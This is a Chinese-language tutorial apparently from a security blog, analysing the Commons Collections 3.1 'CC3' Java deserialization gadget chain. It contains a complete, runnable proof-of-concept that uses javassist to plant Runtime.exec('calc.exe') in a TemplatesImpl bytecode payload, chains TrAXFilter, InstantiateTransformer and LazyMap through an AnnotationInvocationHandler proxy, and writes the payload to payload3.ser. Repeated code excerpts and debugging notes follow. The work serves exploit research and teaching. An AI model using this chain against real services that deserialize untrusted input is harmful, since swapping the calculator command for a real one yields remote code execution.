简介
CC3 相当于CC1,CC2的结合,环境依赖需要commons collections 3.1,jdk1.7,以及javasisst 对应的利用链如下:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()

InstantiateTransformer.transform()
newInstance()
TrAXFilter#TrAXFilter()
TemplatesImpl.newTransformer()
TemplatesImpl.getTransletInstance()
TemplatesImpl.defineTransletClasses
newInstance()
Runtime.exec()
前置知识
在分析CC3之前需要了解一下新出现的两个类
TrAXFilter
在该类的构造方法中,调用了传入参数的newTransformer()方法,看到这个方法有点熟悉了,可以实例化,并且参数可控
CC2中,就是在InvokerTransformer.transform()中通过反射调用TemplatesImpl.newTransformer()方法,而CC3中,就可以直接使用TrAXFilter来调用newTransformer()方法



InstantiateTransformer
在该类中实现了Transformer,Serializable接口
在它的transform方法中,实现了当传入的input为class时,可以直接获取其对应的构造函数直接实例化并返回
POC
package com.myproject;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import javassist.ClassClassPath;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.map.LazyMap;
import javax.xml.transform.Templates;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.annotation.Target;
import java.lang.reflect.*;
import java.util.HashMap;
import java.util.Map;
public class TestCC3 {
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
CtClass cc = pool.makeClass("Cat");
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");";
cc.makeClassInitializer().insertBefore(cmd);
String randomClassName = "EvilCat" + System.nanoTime();
cc.setName(randomClassName);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
// cc.writeFile();
byte[] classBytes = cc.toBytecode();
byte[][] targetByteCodes = new byte[][]{classBytes};
TemplatesImpl templates = TemplatesImpl.class.newInstance();
setFieldValue(templates, "_bytecodes", targetByteCodes);
setFieldValue(templates, "_name", "1");
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})
};
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) constructor.newInstance(Target.class, lazyMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler);
handler = (InvocationHandler) constructor.newInstance(Target.class, proxyMap);
try{
FileOutputStream fileOutputStream = new FileOutputStream("payload3.ser");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(handler);
FileInputStream fileInputStream = new FileInputStream("payload3.ser");
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
objectInputStream.readObject();
}catch (Exception e){
e.printStackTrace();
}
}
public static void setFieldValue(final Object obj, final String fieldName, final Object value) throws Exception {
final Field field = getField(obj.getClass(), fieldName);
field.set(obj, value);
}
public static Field getField(final Class<?> clazz, final String fieldName) {
Field field = null;
try {
field = clazz.getDeclaredField(fieldName);
field.setAccessible(true);
}
catch (NoSuchFieldException ex) {
if (clazz.getSuperclass() != null)
field = getField(clazz.getSuperclass(), fieldName);
}
return field;
}
}
分析
0x1
与CC2 相同,通过javasisst动态创建一个类,这个类里包括static代码,只要实例化这个类就能执行static里的代码,最后将该类转换成字节码存储在byte[][]这个二维数组中,在CC2 中可以知道这个字节码是被用来存储在private byte[][] _bytecodes这个二维数组中被实例化的
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
CtClass cc = pool.makeClass("Cat");
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc.exe\");";
cc.makeClassInitializer().insertBefore(cmd);
String randomClassName = "EvilCat" + System.nanoTime();
cc.setName(randomClassName);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
// cc.writeFile();
byte[] classBytes = cc.toBytecode();
byte[][] targetByteCodes = new byte[][]{classBytes};
TemplatesImpl templates = TemplatesImpl.class.newInstance();
setFieldValue(templates, "_bytecodes", targetByteCodes);
setFieldValue(templates, "_name", "1");
public static void setFieldValue(final Object obj, final String fieldName, final Object value) throws Exception {
final Field field = getField(obj.getClass(), fieldName);
field.set(obj, value);
}
public static Field getField(final Class<?> clazz, final String fieldName) {
Field field = null;
try {
field = clazz.getDeclaredField(fieldName);
field.setAccessible(true);
}
catch (NoSuchFieldException ex) {
if (clazz.getSuperclass() != null)
field = getField(clazz.getSuperclass(), fieldName);
}
return field;
}
0x2
第二步同CC1的LazyMap 利用链,不过这里的Transformer[]中,ConstantTransformer的构造函数传入的TrAXFilter.class,而这个类构造函数接收的_templates参数,也就是我们在第一步中构造的_templates实例,当调用(TransformerImpl) templates.newTransformer();的时候,就会调用我们构造的恶意类的static方法
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})
};
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) constructor.newInstance(Target.class, lazyMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler);
handler = (InvocationHandler) constructor.newInstance(Target.class, proxyMap);
而怎么才能调用(TransformerImpl) templates.newTransformer();呢,这个时候就要用InstantiateTransformer了,InstantiateTransformer,前置知识中提到了该类实现了Transformer,Serializable接口,当传入的input为class时,可以直接获取其对应的构造函数直接实例化并返回
那么当链式调用的时候,传入input是TrAXFilter,在对其进行实例化的时候,我们已经通过InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})构造函数,已经将iParamTypes,iArgs传入,其中iParamTypes = Templates.class, iArgs = javasisst创建的恶意类,在实例化的时候
0x3
LazyMap get()方法调用了transform()方法,factory参数就是传入的transformerChain,达到了代码2的条件
0x4
还是P牛那句话:
如果将AnnotationInvocationHandler对象用Proxy进行代理,那么在readObject的时候,只要调用任意方法,就会进入到AnnotationInvocationHandler#invoke方法中,进而触发我们的LazyMap#get。
AnnotationInvocationHandler是调用处理器,outerMap是被代理的对象,只要调用了LazyMap中的任意方法,就会触发AnnotationInvocationHandler中的invoke方法; 而在readObject方法中调用了entrySet()方法,所以触发invoke
这样就基本上达到了执行命令所需要的条件。

调试
this.memberValues参数值为LazyMap,调用了它的entrySet方法,触发到invoke方法
跟进到ChainedTransformer.transform(),对transformers[]数组进行循环;
第一轮循环,iTransformers[0]参数值为ConstantTransformer,进入它的transform方法,返回TrAXFilter类
第二轮循坏,iTransformers[1]参数值为InstantiateTransformer,TrAXFilter作为参数传入transform方法;
在getConstructor(iParamTypes)中,iParamTypes参数为Templates类,获取到构造函数为TrAXFilter,且在实例化的时候,需要传递Templates类型的参数,iargs则是我们构造的对应的Templates类实例(templates),在实例化过程中,再调用TransformerImpl的newTransformer();
方法;
实例化_class[_transletIndex],该参数的值就为EvilCat9080096364400()
最后命令执行成功